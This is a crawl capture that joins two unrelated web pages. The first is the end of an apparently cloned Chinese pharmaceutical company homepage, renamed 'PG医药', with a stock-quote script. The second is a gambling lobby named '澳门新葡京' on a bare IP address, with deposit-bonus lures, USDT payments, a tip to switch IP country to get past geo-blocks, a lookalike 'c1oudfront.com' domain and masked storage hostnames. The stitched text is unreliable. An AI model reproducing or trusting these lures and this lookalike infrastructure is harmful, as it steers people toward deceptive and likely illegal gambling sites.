								<h2 class="8f00b2 disinblock paddingtop15 timer font-bold" data-to="5" data-speed="2000">5</h2> 款
							</div>
						</div>
						<div id='1' class="8f00b2 area_16_6 padding30 mo_padding20">
							
							<p id='1' class="8f00b2 h5 marginleft_f20 paddingtop10">SH 600276</p>
							<h2 class="8f00b2 paddingtop15 font-bold stock1_1"></h2>
							<p id='1' class="8f00b2 fontSize12 stock1_time"> </p>
						</div>
						<div id='1' class="8f00b2 area_16_6 padding30 mo_padding20">
							
							<p id='1' class="8f00b2 h5 marginleft_f20 paddingtop10">HK 1276</p>
							<h2 class="8f00b2 paddingtop15 font-bold stock2_2"></h2>
							<p id='1' class="8f00b2 fontSize12 stock2_time"> </p>
						</div>
					</div>
				</div>
				<div id='1' class="8f00b2 container" aos="fade-up">
					<div id='1' class="8f00b2 paddingtop10 row10 cf mo_paddingtop0">
						<div id='1' class="8f00b2 area_60 padding10 mo_padding10_0_0">
							<a id='1'  href="/about/index.html" class="8f00b2 dis positionRelative waper-height100 hover-zoom">
								<div id='1' class="8f00b2 poabsolute-b zindex2">
									<p id='1' class="8f00b2 disinblock border-484c4c paddingbottom5 marginleft30">关于我们</p>
										<div id='1' class="8f00b2 com-rows_4no width100 margintop20 paddingtop10 paddingbottom10 bg-change"><h4 class="8f00b2 width80 mo_width80 paddingleft30">五十余年来，PG医药始终植根中国、面向世界，以科技创新更好服务健康中国、造福全球患者</h4></div>
										<i class="8f00b2 iconfont icon-next fa-1_6x dis color04357c paddingtop30 mo_paddingtop15 paddingleft30 paddingbottom30"></i>
								</div>
								
							</a>
						</div>
						<div id='1' class="8f00b2 area_40 padding10 mo_padding10_0_0">
							<a id='1'  href="/investor/index.html" class="8f00b2 dis width100 waper-height60 positionRelative marginbottom20 mo_marginbottom20 hover-zoom">
							<div id='1' class="8f00b2 poabsolute-b padding30 zindex2">
								<p id='1' class="8f00b2 disinblock border-484c4c paddingbottom5">投资者关系</p>
								<h4 class="8f00b2 paddingtop30 com-rows_4no mo_width100 mo_paddingtop15">加强公司与投资者的沟通</h4>
								<i class="8f00b2 iconfont icon-next fa-1_6x color04357c dis paddingtop30 mo_paddingtop15"></i>
							</div>							
							</a>

							<a id='1'  href="/development/talentDevelopment.html"  class="8f00b2 dis padding30 bg2264c8 colorfff tcenter zp-lab com-link-032763">
								<i class="8f00b2 dis iconfont icon-zhaopin fa-3x"></i>
								<p id='1' class="8f00b2 h3 paddingtop10">人才发展，了解更多</p>
								<i class="8f00b2 dis iconfont icon-next fa-2x paddingtop30"></i>
							</a>
						</div>
					</div>
				</div>
			</section>
			<section class="8f00b2 footbox"></section>
			
		</article>
	
		<script src="/js/idangerous.swiper.min.js"></script>
		<script src="/js/swiper-bundle.js"></script>
		<script src="/js/countUp.min.js"></script>
		<script src="/js/aos.js"></script>
		
		<script> 
			$(window).bind("load resize", function () {	
				$(".indexkv, .indexkv .swiper-wrapper, .indexkv .swiper-slide").css({"height":$(window).height()});			
			}); 
					
			var indexkv = new Swiper ('.indexkv', {
				pagination: {
     			   el: '.index_pagination',
     			   clickable: true,
     			 },
				paginationClickable: true,
			    loop:true,
			    autoplay : {
 				  delay:5000
 				},
			    speed:500,						    
			}) 
			var inedxNewSwiper = new Swiper('.inedxNewSwiper', {
				slidesPerView: 3,
				centeredSlides: true,
				loop: true,
				pagination: {
     			   el: '.indexNews-pagination',
     			   clickable: true,
     			 },
				speed:1000,
 				autoplay : {
 				  delay:3000
 				},
				breakpoints: { 
			    800: {  //当屏幕宽度大于等于320
					slidesPerView: 1,
				}
			    },
				 
    		});
			

			//数字滚动

			$(window).scroll(function(){
			if($(window).scrollTop()>=800){
				$(".aboutcode .timer").each(count);
				function count(a) {
					var b = $(this);
					a = $.extend({}, a || {}, b.data("countToOptions") || {});
					b.countTo(a)
				};
				$(".timer").removeClass("timer");
			}else {
			}
			});



            $(function () {
                function stock_qt() {
                    var script = document.createElement("script");
                    script.src = "/gtimg.aspx";
                    document.getElementsByTagName("head").item(0).appendChild(script);
                    script.onload = function () {
                        collback();
                    }
                    function collback() {
                        //A股
                       
						var _e = v_sh600276.split("~");
                        var t = _e[3];
                        var stock_xx1 = "";
                        if (_e[31] < 0) {
                            stock_xx1 = "" + _e[31] + "(" + _e[32] + "%)";
                        }
                        else {
                            stock_xx1 = "+" + "" + _e[31] + "(" + _e[32] + "%)";
                        }
                        //var stock_xx1 = _e[31] < 0 ? "-" : "+" + "" + _e[31] + "(" + _e[32] + "%)";
					
                       //价格
						if (_e[31] > 0) {
                            $(".stock1_1").html(t +'<i class="8f00b2 iconfont icon-up fa-0_8x"></i>');
                           
                        } else {
                            $(".stock1_1").html(t + '<i class="8f00b2 iconfont icon-down fa-0_8x"></i>');
						}
                        var _str = _e[30];
						var _day = _str.substr(0, 4) + "-" + _str.substr(4, 2) + "-" + _str.substr(6, 2) + "  ";
						var _time = "";
						if (parseInt(_str.substr(8, 2)) >= 15)
						{
							_time = "15:00:00";
						}
						else
						{
                           _time =_str.substr(8, 2)+ ":" + _str.substr(10, 2) + ":" + _str.substr(12, 2);
						}
                      
						$(".stock1_time").html(_day + " " + _time);

						// H股
						var _e = v_hk01276.split("~");
                        var t = _e[3];
                        //价格
                        if (_e[31] > 0) {
                            $(".stock2_2").html(t + '<i class="8f00b2 iconfont icon-up fa-0_8x"></i>');

                        } else {
                            $(".stock2_2").html(t + '<i class="8f00b2 iconfont icon-down fa-0_8x"></i>');
                        }
                        var _str = _e[30];
                        var _day = _str.substr(0, 4) + "-" + _str.substr(5, 2) + "-" + _str.substr(8, 2) + "  ";
                        var _time = "";
                         if (parseInt(_str.substr(11, 2)) >= 16) {
                            _time = "16:00:00";
                        }
                        else {
                            _time = _str.substr(11);
                        }
                        $(".stock2_time").html(_day + " " + _time);
                    }
                }
                function loadstock() {
                    stock_qt();
                    setInterval(function () {
                        stock_qt();
                    }, 15000);
                }
                loadstock();

            });
			AOS.init({
				disable: window.innerWidth < 800,
				duration: 1000,
				once: true
			});				
		</script>
	
	
<script type="text/javascript" src="/push.js"></script>
</body>
</html>
 

--- FILE ---
content_type: text/html
request_url: https://153.43.10.209/?dl=8lr3w0
body_size: 47250
content:
<!DOCTYPE html><html lang=en data-version="Mon Jan 19 2026 08:09:18 GMT+0000 (Coordinated Universal Time)" data-template-type=lobby data-request-id=9d454afeda96c7a6fa4770bb1dbe1309 data-render="Tue Jan 20 2026 15:14:12 GMT+0000 (Coordinated Universal Time)" data-render-init=v7.0.50 style=--skin__ID:28-33;--skin__accent_1:#4EA72E;--skin__accent_1__toRgbString:78,167,46;--skin__accent_2:#C00000;--skin__accent_2__toRgbString:192,0,0;--skin__accent_3:#FFC000;--skin__accent_3__toRgbString:255,192,0;--skin__alt_border:#666666;--skin__alt_border__toRgbString:102,102,102;--skin__alt_lead:#333333;--skin__alt_lead__toRgbString:51,51,51;--skin__alt_neutral_1:#C8A12C;--skin__alt_neutral_1__toRgbString:200,161,44;--skin__alt_neutral_2:#C8A12C;--skin__alt_neutral_2__toRgbString:200,161,44;--skin__alt_primary:#C8A12C;--skin__alt_primary__toRgbString:200,161,44;--skin__alt_text_primary:#FFFFFF;--skin__alt_text_primary__toRgbString:255,255,255;--skin__bg_1:#F2F2F2;--skin__bg_1__toRgbString:242,242,242;--skin__bg_2:#FFFFFF;--skin__bg_2__toRgbString:255,255,255;--skin__border:#D8D8D8;--skin__border__toRgbString:216,216,216;--skin__bs_topnav_bg:#FFFFFF;--skin__bs_topnav_bg__toRgbString:255,255,255;--skin__bs_zc_an1:#FFFFFF;--skin__bs_zc_an1__toRgbString:255,255,255;--skin__bs_zc_bg:#F2F2F2;--skin__bs_zc_bg__toRgbString:242,242,242;--skin__btmnav_active:#C8A12C;--skin__btmnav_active__toRgbString:200,161,44;--skin__btmnav_def:#C8C3B5;--skin__btmnav_def__toRgbString:200,195,181;--skin__btn_color_1:#C8A12C;--skin__btn_color_1__toRgbString:200,161,44;--skin__btn_color_2:#C8A12C;--skin__btn_color_2__toRgbString:200,161,44;--skin__cards_text:#666666;--skin__cards_text__toRgbString:102,102,102;--skin__ddt_bg:#E2E2E2;--skin__ddt_bg__toRgbString:226,226,226;--skin__ddt_icon:#F1F1F1;--skin__ddt_icon__toRgbString:241,241,241;--skin__filter_active:#C8A12C;--skin__filter_active__toRgbString:200,161,44;--skin__filter_bg:#F2F2F2;--skin__filter_bg__toRgbString:242,242,242;--skin__home_bg:#FFFFFF;--skin__home_bg__toRgbString:255,255,255;--skin__icon_1:#C8A12C;--skin__icon_1__toRgbString:200,161,44;--skin__icon_tg_q:#666666;--skin__icon_tg_q__toRgbString:102,102,102;--skin__icon_tg_z:#666666;--skin__icon_tg_z__toRgbString:102,102,102;--skin__jackpot_text:#999999;--skin__jackpot_text__toRgbString:153,153,153;--skin__jdd_vip_bjc:#C8A12C;--skin__jdd_vip_bjc__toRgbString:200,161,44;--skin__kb_bg:#D8D8D8;--skin__kb_bg__toRgbString:216,216,216;--skin__label_accent3:#FFC000;--skin__label_accent3__toRgbString:255,192,0;--skin__labeltext_accent3:#FFFFFF;--skin__labeltext_accent3__toRgbString:255,255,255;--skin__lead:#333333;--skin__lead__toRgbString:51,51,51;--skin__leftnav_active:#FFFFFF;--skin__leftnav_active__toRgbString:255,255,255;--skin__leftnav_def:#666666;--skin__leftnav_def__toRgbString:102,102,102;--skin__neutral_1:#666666;--skin__neutral_1__toRgbString:102,102,102;--skin__neutral_2:#999999;--skin__neutral_2__toRgbString:153,153,153;--skin__neutral_3:#CCCCCC;--skin__neutral_3__toRgbString:204,204,204;--skin__primary:#C8A12C;--skin__primary__toRgbString:200,161,44;--skin__profile_icon_1:#FFC000;--skin__profile_icon_1__toRgbString:255,192,0;--skin__profile_icon_2:#4EA72E;--skin__profile_icon_2__toRgbString:78,167,46;--skin__profile_icon_3:#C8A12C;--skin__profile_icon_3__toRgbString:200,161,44;--skin__profile_icon_4:#C00000;--skin__profile_icon_4__toRgbString:192,0,0;--skin__profile_toptext:#FFFFFF;--skin__profile_toptext__toRgbString:255,255,255;--skin__search_icon:#C8A12C;--skin__search_icon__toRgbString:200,161,44;--skin__table_bg:#FFFFFF;--skin__table_bg__toRgbString:255,255,255;--skin__text_accent3:#FFFFFF;--skin__text_accent3__toRgbString:255,255,255;--skin__text_primary:#FFFFFF;--skin__text_primary__toRgbString:255,255,255;--skin__tg_accent_1:#DBECD4;--skin__tg_accent_1__toRgbString:219,236,212;--skin__tg_accent_3:#FEEDCD;--skin__tg_accent_3__toRgbString:254,237,205;--skin__tg_primary:#F3EBD4;--skin__tg_primary__toRgbString:243,235,212;--skin__web_bs_yj_bg:#FFFFFF;--skin__web_bs_yj_bg__toRgbString:255,255,255;--skin__web_bs_zc_an2:#FFFFFF;--skin__web_bs_zc_an2__toRgbString:255,255,255;--skin__web_btmnav_db:#FFFFFF;--skin__web_btmnav_db__toRgbString:255,255,255;--skin__web_filter_gou:#FFFFFF;--skin__web_filter_gou__toRgbString:255,255,255;--skin__web_left_bg_q:#FFFFFF;--skin__web_left_bg_q__toRgbString:255,255,255;--skin__web_left_bg_shadow:#72727233;--skin__web_left_bg_shadow_active:#72727233;--skin__web_left_bg_z:#FFFFFF;--skin__web_left_bg_z__toRgbString:255,255,255;--skin__web_load_zz:#D8D8D899;--skin__web_plat_line:#FFFFFF;--skin__web_plat_line__toRgbString:255,255,255;--skin__web_topbg_1:#ECBE34;--skin__web_topbg_1__toRgbString:236,190,52;--skin__web_topbg_3:#C8A12C;--skin__web_topbg_3__toRgbString:200,161,44><head> <meta charset=UTF-8> <meta name=siteinfos content={&quot;ossBaseUrl&quot;:&quot;/&quot;}><link rel=preconnect href=https://pubsgppp.c1oudfront.com/ crossorigin=""><link rel=dns-prefetch href=https://pubsgppp.c1oudfront.com/ ><link rel="shortcut icon" href=/cocos/lg/favicon.ico><link sizes=32x32 rel=icon href=/siteadmin/upload/img/2003725599385141250.png data-global-meta=""><link rel=apple-touch-icon href=/siteadmin/upload/img/2003725599385141250.png data-global-meta=""><link sizes=192x192 rel=apple-touch-icon href=/siteadmin/upload/img/2003725599385141250.png data-global-meta=""><link rel=apple-touch-icon-precomposed href=/siteadmin/upload/img/2003725599385141250.png data-global-meta="">  <meta name=viewport content="width=device-width,initial-scale=1,user-scalable=no"> <meta property=twitter:card content=summary_large_image> <meta name=mobile-web-app-capable content=yes> <meta name=apple-mobile-web-app-capable content=yes> <meta name=apple-mobile-web-app-status-bar-style content=black> <meta name=google content=notranslate> <link rel=icon href=[data-uri]> <link rel=manifest id=pwa-manifest> <style>:root{--lobby__max-width:100%}*,::after,::before{box-sizing:inherit;padding:0;margin:0}h1,h2,h3,h4,h5,h6{font-weight:400}ul{list-style:none}img,video{height:auto;max-width:100%}iframe{border:0}table{border-collapse:collapse;border-spacing:0}html{width:100%;height:100%;box-sizing:border-box;-webkit-tap-highlight-color:transparent}html[data-device=mobile]{font-size:calc(100vw / (750 / 100))}html[data-ui-contain='1']{background:var(--skin__border);font-size:calc(var(--lobby__max-width) / (750 / 100))}html[data-ui-contain='0']{--lobby__max-width:100%}</style> <script defer=defer>!function(e,t){if("function"==typeof define&&define.amd)define("CGFrameStorageProxy",["exports"],t);else if("undefined"!=typeof exports)t(exports);else{var r={exports:{}};t(r.exports),e.CGFrameStorageProxy=r.exports}}("undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:this,(function(e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.frameProxyInit=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},r=e.storageType,n=void 0===r?"localStorage":r,o=e.disabled,i=void 0===o?function(){return!1}:o,c=e.eventPrefix,s=void 0===c?t:c,l=e.sendMessage,u=void 0===l?function(e){window.parent.postMessage(Object.assign({type:e.type},e.payload),"*")}:l,f=e.registerMessage,d=void 0===f?function(e){var t=function(t){e(t)};return window.addEventListener("message",t),function(){window.removeEventListener("message",t)}}:f;if(i())return{isReady:!0};var y=window[n],g=a(),m="".concat(s,"ready"),v="1"===g.getItem(m),h={},p={},I=d((function(e){var t=e.data,r=t.type,n=t.chunk,o=t.chunkIndex,a=t.chunkTotal,i=t.chunkId;if(r==="".concat(s,"initResultChunk")){if(!i||"number"!=typeof o)return;if(h[i]||(h[i]=[],p[i]={total:a,count:0}),console.log("IframeStorageProxy:".concat(s,"initResultChunk response"),o),h[i][o]=n,p[i].count++,p[i].count===a){var c=h[i].join("");try{var l=JSON.parse(c);for(var u in l)Object.prototype.hasOwnProperty.call(l,u)&&g.setItem(u,l[u]);delete h[i],delete p[i],g.setItem(m,"1"),location.reload()}catch(l){console.error(l)}console.log("IframeStorageProxy:".concat(s,"initResultChunk done"),Date.now()),I()}}}));v||(console.log("IframeStorageProxy:".concat(s,"init send"),Date.now()),u({type:"".concat(s,"init")}));var k={getItem:function(e){return g.getItem(e)},setItem:function(e,t){y.setItem(e,t),g.setItem(e,t),u({type:"".concat(s,"setItem"),payload:{key:e,value:t}})},removeItem:function(e){y.removeItem(e),g.removeItem(e),u({type:"".concat(s,"removeItem"),payload:{key:e}})},clear:function(){y.clear(),g.clear(),u({type:"".concat(s,"clear")})},key:function(e){return g.key(e)},get length(){return g.length}};return Object.defineProperty(window,n,{configurable:!0,enumerable:!0,get:function(){return k}}),{isReady:v}},e.registerParentProxy=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},r=e.storage,n=void 0===r?a(localStorage):r,o=e.eventPrefix,i=void 0===o?t:o,c=e.chunkSize,s=void 0===c?102400:c,l=e.sendMessage,u=void 0===l?function(e,t,r){t&&t.postMessage(Object.assign({type:e.type},e.payload),r||"*")}:l,f=e.registerMessage;return(void 0===f?function(e){window.addEventListener("message",e)}:f)((function(e){var t=e.data,r=t.type,o=t.key,a=t.value;if("string"==typeof r&&r.startsWith(i))switch(r.slice(i.length)){case"init":console.log("IframeStorageProxy: listener message in parent",Date.now());for(var c={},l=0;l<n.length;l++){var f=n.key(l);c[f]=n.getItem(f)}for(var d=JSON.stringify(c),y=Math.ceil(d.length/s),g="chunk_".concat(Date.now(),"_").concat(Math.random().toString(36).slice(2)),m=0;m<y;m++){var v=d.slice(m*s,(m+1)*s);u({type:"".concat(i,"initResultChunk"),payload:{chunk:v,chunkIndex:m,chunkTotal:y,chunkId:g}},e.source,e.origin)}break;case"setItem":n.setItem(o,a);break;case"removeItem":n.removeItem(o);break;case"clear":n.clear()}})),{clearProxyStorage:function(){n.clear()}}};var t="iframeStorageProxy:",r="__iframe__",n="__frame-storage-proxy__store";var o=function(e){var t,r={};if(e&&"function"==typeof e.persist&&(t=e.persist),e&&"function"==typeof e.hydrate)try{var n=e.hydrate();for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(r[o]=n[o])}catch(n){console.error("Hydration failed:",n)}function a(e,n,o){try{"function"==typeof t&&t(r,e,n,o)}catch(e){console.error("Persist failed:",e)}}this.getItem=function(e){return Object.prototype.hasOwnProperty.call(r,e)?r[e]:null},this.setItem=function(e,t){r[e]=t,a("setItem",e,t)},this.removeItem=function(e){delete r[e],a("removeItem",e)},this.clear=function(){r={},a("clear")},this.key=function(e){var t=Object.keys(r);return t.length>e?t[e]:null},Object.defineProperty(this,"length",{get:function(){return Object.keys(r).length},enumerable:!0,configurable:!0})};function a(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:sessionStorage,t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return new o({hydrate:function(){if(!t){for(var o={},a=0;a<e.length;a++){var i=e.key(a);if(null!=i&&i.startsWith(r)){var c=i.slice(r.length);try{o[c]=e.getItem(i)}catch(e){console.warn('Failed to parse key "'.concat(i,'"'),e)}}}return o}try{var s=e.getItem(n);return s?JSON.parse(s):{}}catch(s){return console.error("Failed to hydrate from storage",s),{}}},persist:function(o,a,i,c){if(t)try{e.setItem(n,JSON.stringify(o))}catch(s){console.error("Failed to persist to storage",s)}else try{switch(a){case"setItem":e.setItem("".concat(r).concat(i),c);break;case"removeItem":e.removeItem("".concat(r).concat(i));break;case"clear":for(var s=e.length-1;s>=0;s--){var l=e.key(s);null!=l&&l.startsWith(r)&&e.removeItem(l)}}}catch(s){console.error('Failed to persist with event "'.concat(a,'"'),s)}}})}})),window.__ONLY_PRELOAD_ASSETS=location.href.includes("mock.preload=1")</script> <script defer=defer>!function(){for(var t=JSON.stringify({accessRestrictedContentMerge:'<p style="text-align: center;"><span style="color: #060600;"><strong><span style="font-size: 32px;">访问受限</span></strong></span></p>\r\n <p style="text-align: center;"><span style="color: #060600;"><strong><span style="font-size: 32px;">Access Restricted</span></strong></span></p>\r\n <p style="text-align: center;">&nbsp;</p>\r\n <p style="text-align: center;">&nbsp;</p>\r\n <p style="line-height: 1.6;">&nbsp; &nbsp; &nbsp; &nbsp; <span style="font-size: 18px; color: #060600;">IP所在地区不在我们的服务范围，请更换其他国家IP，若给您带来的不便，敬请谅解。</span></p>\r\n <p style="line-height: 1.6;"><span style="font-size: 18px; color: #060600;">&nbsp; &nbsp; &nbsp; Your IP address is out of our service range, please change to an IP of a different country. We sincerely apologize for the inconvenience caused</span></p>\r\n <p>&nbsp;</p>',antiSwitch:"0",appIconBigPath:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/cocos/lg/appIconBig.png",appIconSkeletonPath:"",appIconSmallPath:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/cocos/lg/appIconSmall.png",backgroundColor:"0",clientType:0,clubType:28,commonOssBucket:null,commonOssDomain:null,currencyCode:"CNY","dec2NyaXB0@729a5a8d-ce60-483e-87c3-22c4348a00e0ion":"",footerStatisticalCode:null,humanVerify:-1,keyword:"",languageCode:"zh",loadingImg:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/cocos/lg/h5-load.png",ossName:"bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0",ossType:"b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0",shortcutSwitch:1,siteAppIcon:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/cocos/lg/favicon.ico",siteCode:"1667",siteName:"澳门新葡京",skinType:33,statisticalCode:"",technologyStatisticalCode:"",title:"",type:28,vestBagSaveLocal:0,CREATED_TIME:1768922052084,SPLASH_NODE_CLASSNAME:"skeleton-screen-main",OSS_MODE:!0,CF_MODE:!1,INJECT_DATA:{apiGetOptimizationSiteConfigV2:{data:{data:{layoutDesign:{advanceSetting:{day:{backgroundSetting:{basePlateColor:"",bgColor:"",btmImg:"",cutOffset:210,gameMenuBgImg:"",gameMenuBgImg2:"",gameMenuSelectBgImg:"",gameMenuSelectBgImg2:""},btnFontColorSetting:{generalButtonColor:[],importantButtonColor:[],otherColor:[]},iconSetting:{gameSelectedImg:[],gameShowImg:[],homeBtmImg:[],homeMidImg:[],homeTopImg:[],ownerBtmImg:[],ownerMidImg:[],ownerTopImg:[]}},night:{backgroundSetting:{basePlateColor:"",bgColor:"",btmImg:"",cutOffset:210,gameMenuBgImg:"",gameMenuBgImg2:"",gameMenuSelectBgImg:"",gameMenuSelectBgImg2:""},btnFontColorSetting:{generalButtonColor:[],importantButtonColor:[],otherColor:[]},iconSetting:{gameSelectedImg:[],gameShowImg:[],homeBtmImg:[],homeMidImg:[],homeTopImg:[],ownerBtmImg:[],ownerMidImg:[],ownerTopImg:[]}}},backgroundShading:{appBackgroundShadingValue:"",type:3},banner:3,baseConfig:{appMyPage:"1",desktopShortcut:"1",test:"1"},btmItems:["home","discount","login","customer","mine"],commonConfig:{ageLimit:"-1",americaSportLiveFlag:"0",commissionBubble:"1",displayLiveFlag:"0",fifaSportLiveFlag:"0",footerStyle:"2",gameIndependentDisplay:"1",hallReturnType:"1",hotTag:"1",loadingImage:"",loadingType:"1",newTag:"1",noWalletTipCny:"1",noWalletTipInr:"1",olympicSportLiveFlag:"0",recTag:"1",registerLogin:"2",registerLoginDisplay:"0",registerLoginImg:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/",registerLoginInputStyle:"3",registerLoginType:"2",sensConfig:"0.5",sidebarStyle:"-1",sportFlag:"0",sportLiveFlag:"0",test:"1",turnPageType:"2",windowCss:"3"},gameIcon:1,hgAgeConfig:{cancelBtnText:"退出",confirmBtnText:"接受",content:"",isOpen:0,style:1},iconColor:0,imgPath:"/siteadmin/layoutDesign/",layoutIcons:[],layouts:'["banner","top","icon"]',loginBtmItems:["home","discount","recharge","customer","mine"],loginMidItems:["yueBao","vip","promote"],loginMidItemsMore:["customer","withdraw","recharge","activity","task","rebate","feedback","security","download","setting","accountDetails","bettingRecord","personalStatement","award","withdrawalManagement","language","audit","facebook","google","line","providentFund","blindBox","zalo","telegram","shareMakeMoney","recentGame","favoriteGame","moments","creditLoan","sportEvent","kydActive","eatingPopcorn","findUs","selfRestraint","luckySpin","svip"],loginSlogan:'<p>✨ <strong><span style="font-size: 22px; color: #e03e2d;">新人福利重磅升级</span></strong> ✨&nbsp; &nbsp; <br><strong><span style="font-size: 20px;"><span style="color: #3598db;"><span style="color: #340ff0;"><span style="color: #e03e2d;">①</span>首存即送</span><span style="color: #e03e2d;">8888</span><span style="color: #340ff0;">元</span></span></span></strong><br><strong><span style="font-size: 20px;"><span style="color: #340ff0;"><span style="color: #e03e2d;">②</span>二存/三存再送</span><span style="color: #e03e2d;">8888</span><span style="color: #340ff0;">元</span>&nbsp; &nbsp;&nbsp;</span></strong><br><strong><span style="font-size: 20px;"><span style="color: #340ff0;"><span style="color: #e03e2d;">③</span>注册</span><span style="color: #e03e2d;">3/7/15</span><span style="color: #340ff0;">天领</span><span style="color: #e03e2d;">5888</span><span style="color: #340ff0;">元</span>&nbsp; &nbsp;</span></strong><br><strong><span style="font-size: 20px;"><span style="color: #340ff0;">官方推荐：</span><span style="color: #e03e2d;">ABpay/USDT/热门钱包</span></span></strong><br><strong><span style="font-size: 20px;"><span style="color: #340ff0;">存款加赠</span><span style="color: #e03e2d;">2%</span><span style="color: #340ff0;">，取款秒到账</span></span></strong></p>',midItems:["yueBao","vip","promote"],midItemsMore:["customer","withdraw","recharge","activity","task","rebate","feedback","security","download","setting","accountDetails","bettingRecord","personalStatement","award","withdrawalManagement","language","audit","facebook","google","line","providentFund","blindBox","zalo","telegram","shareMakeMoney","recentGame","favoriteGame","tryGame","moments","creditLoan","sportEvent","kydActive","eatingPopcorn","findUs","selfRestraint","luckySpin","svip"],platformIcon:1,skeletonStyle:{icon:"1",img:"",textStyle:"1",type:1},specialConfig:{name:2,pos:1,style:1},topLayout:2},channelGlobalConfig:{appIcon:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/2003725191725092866.png"},brandLogoUse:{iosBootInstallation:{shortcutsLogoType:1,shortcutsLogo:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/2003725599385141250.png"},pcBootInstallation:{shortcutsLogo:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/2003725675575255041.png"},androidBootInstallation:{shortcutsLogo:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/2003725520169963521.png"},appIconBigPath:"",hallLogo:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/2003724394310066178.png",brandName:"",brandNameText:"",type:1,officialWebsite:"",agreeTitle:"<p>我已满{{age}}岁,已阅读且同意{{protocol}}</p>",winnerCarousels:[],bootInstallationStyle:0,bootInstallationStyles:"0",bootInstallationIconSwitch:1,bootInstallationSwitch:1,bootInstallationIconUrl:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/1984536076510937090.gif",topIconColor:"",topBgColor:"",combinationSwitch:"1,2,3",iconLanguages:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/1984536076510937090.gif",iconType:1,publicityOpen:1,loadingStyle:{bgColor:"#C8A12C",bgColorType:2,dyColorType:2,dyColor_1:"#C8A12C",dyColor_2:"#409EFF",fontColor:"#409EFF",fontFamily:"",fontFamilyPath:"/siteadmin/brandLogo/fonts/fontFamily/.ttf",icon:"1",iconImage:"",iconPngImage:"",imgType:1,loadingImage:"",loadingType:"1",shading:{sdIcon:"",style:"",type:2},type:4}}},code:1}},apiGetSystemStatus:{data:{data:{homeGetSysInfo:{accountLogin:{},accountRegister:{cpf:0,currency:1,email:0,inviteCode:0,inviteCodeUnchangeable:0,passwordConfirm:1,phone:0,quickEntry:{loginQuickEntryCustomer:1,loginQuickEntryFree:1,loginQuickEntryInstant:1,registerQuickEntryCustomer:1,registerQuickEntryFree:1,registerQuickEntryInstant:1},realName:2},agentDisplayAgentSetting:1,agentDisplayAgentTransfer:2,agentDisplayCreateAccount:1,agentDisplayEntrance:1,agentDisplayParent:2,agentDisplayTutorial:1,autoVisitorLogin:2,autoVisitorLoginH5:2,auto_visitor_login:1,auto_visitor_login_h5:1,auto_visitor_login_web:1,betTaskDisplayToggle:2,clubFriendState:1,clubSecurityVerify:{clubSecurityEmail:0,clubSecurityGoogle:1,clubSecurityPhone:1},cpfValidateType:2,deviceIdSecurityVerify:{deviceIdEmail:1,deviceIdGoogleAuth:1,deviceIdLoginPasswd:1,deviceIdPassQuestion:1,deviceIdPhone:1,deviceIdThirdPartyLogin:1,deviceIdWithdrawPasswd:1},directFinancial:1,directNewAccount:1,directOrder:1,directReport:1,directTake:1,emailRequired:0,emailSwitch:0,enableModifyPhone:0,enable_club:1,enable_onekey_register:2,enable_using_gmail:2,enable_using_sms:1,facebook:{app_id:"",status:0},fingerprintJS:{publicKey:"cIMrDd2qJKZFByajXD7O"},forgetPwdVerify:{securityEmail:0,securityGoogle:0,securityPassQuestion:2,securityPassQuestionAccount:0,securityPhone:1,securityWithd